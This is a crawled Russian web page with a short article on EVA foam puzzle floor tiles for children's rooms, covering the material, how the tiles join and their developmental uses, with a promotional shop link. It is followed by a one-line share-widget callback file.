

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/blog/poleznoe-6
body_size: 6153
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Что собой представляет мягкий пол</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-555-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО необычные подарки на день рождения&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-262.jpg" alt="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"></a> Как минимум раз в год перед нами возникает вопрос: &laquo;Как отпраздновать день рождения?&raquo;. И не важно, свой это праздник, или хочется устроить сюрприз другу, но решение этой задачи может превратиться в настоящую&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-378" title="ПРОСТО украшение свадебных машин своими руками">ПРОСТО украшение свадебных машин своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-352" title="Как украсить бутылку шампанского?&nbsp;&mdash; ПРОСТО!">Как украсить бутылку шампанского?&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-542" title="ПРОСТО поделки из конфет своими руками">ПРОСТО поделки из конфет своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-310" title="ПРОСТО открытки на день рождения своими руками">ПРОСТО открытки на день рождения своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-339" title="ПРОСТО новогодние костюмы для взрослых">ПРОСТО новогодние костюмы для взрослых</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-480" title="ПРОСТО свадебный букет своими руками">ПРОСТО свадебный букет своими руками</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='XjbA_3805804898036'></div><!--t3805804898036--><div id='tXjbA_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-262.jpg" alt="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"></a> Как минимум раз в год перед нами возникает вопрос: &laquo;Как отпраздновать день рождения?&raquo;. И не важно, свой это праздник, или хочется устроить сюрприз другу, но решение этой задачи может превратиться в настоящую&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        
        
   
        
        
        
        
        
        
        
        
        
        <h1>Что собой представляет мягкий пол</h1>
        
        
        
<strong>10.01.2023</strong><br /><br />Это мягкое покрытие для пола изготавливается из ЭВА (этиленвинилацетата) &ndash; пористого вспененного материала, который обладает малым весом, упругостью, эластичностью, отличными амортизационными характеристиками и является безопасным для человека. Для благоустройства жилых помещений мягкая плитка для пола является идеальной, именно поэтому, недавно появившись на рынке напольных покрытий, она быстро завоевала популярность и даже потеснила ковровые покрытия.<br /><br />Итак, что такое <a href="http://www.igrushka66.ru/tovary/myagkij-pol">мягкий пол для детских комнат</a>? Это плитки из этиленвинилацетата, которые выпускаются разного размера и соединяются по типу пазлов с помощью зацепа &laquo;ласточкин хвост&raquo;.<br /><br />Если сравнивать такой тип соединения покрытий из ЭВА и ПВХ, то последние проигрывают в надежности, также модули из ЭВА плотно и цепко соединяются друг с другом и не отрываются.<br />&nbsp;<br /><br />В зависимости от площади помещения, можно выбрать крупные плитки или более мелкие, которые хорошо впишутся в небольшие комнаты.<br /><br />
<ul>
<li>Такие плитки применяются не только в домашних помещениях, но также в офисах, спортивных залах, для оформления детской зоны в развлекательных центрах.</li>
<li>Кстати, для детской комнаты это покрытие подходит великолепно, поскольку оно имеет прекрасные эксплуатационные характеристики и богатую цветовую гамму.</li>
</ul>
<br />К тому же, оно несет еще и развивающий аспект &ndash; производители позаботились не только о разнообразной цветовой палитре и ярких расцветках модулей, но и внесли в них элемент игры. Есть в продаже такие коврики, модули которых похожи на рамки-вкладыши &ndash; внутри каждого квадрата есть фигуры, которые можно вынуть и опять вставить в рамку. Такие коврики развивают воображение ребенка, его логику, память и мышление, а цепкие пальчики, которые вынимают и вставляют отдельные элементы, тренируют мелкую моторику и координацию движений.
          
          
          
        </div> 
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          
           
        </div>
        <p>&nbsp;</p>
        
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-146" title="Подготовка к свадьбе&nbsp;&mdash; это ПРОСТО!">Подготовка к свадьбе&nbsp;&mdash; это ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-68" title="ПРОСТО удиви своим подарком девушку!">ПРОСТО удиви своим подарком девушку!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-491" title="ПРОСТО сундучок для денег на свадьбу">ПРОСТО сундучок для денег на свадьбу</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-406" title="ПРОСТО настольные игры для всей семьи">ПРОСТО настольные игры для всей семьи</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-534" title="ПРОСТО аквагрим своими руками">ПРОСТО аквагрим своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-351" title="ПРОСТО новогодние композиции своими руками">ПРОСТО новогодние композиции своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-547" title="Романтический ужин дома&nbsp;&mdash; это ПРОСТО!">Романтический ужин дома&nbsp;&mdash; это ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-171" title="Как выбрать котенка?&nbsp;&mdash; ПРОСТО!">Как выбрать котенка?&nbsp;&mdash; ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "6968669779";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-555-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО необычные подарки на день рождения&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769081186324306
body_size: 397
content:
cb__utl_cb_share_1769081186324306('1ea92d09c43527572b24fe052f11127b');